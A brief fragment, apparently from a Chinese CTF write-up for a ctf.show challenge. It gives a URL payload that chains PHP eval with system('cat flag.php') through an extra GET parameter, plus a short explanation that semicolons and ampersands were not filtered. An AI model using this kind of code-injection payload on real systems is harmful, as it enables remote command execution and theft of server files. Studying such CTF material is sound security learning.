 :9aaf0-2526-438e-af18-e84aff7df497.challenge.ctf.show/?c=eval($_GET[1]);&1=system('cat flag.php');
这里的关键是没有过滤掉；
和 &
；是一个命令接一个命令执行
而&是不管前一个命令对错都执行下个命令
前一个命令传入了一个参数1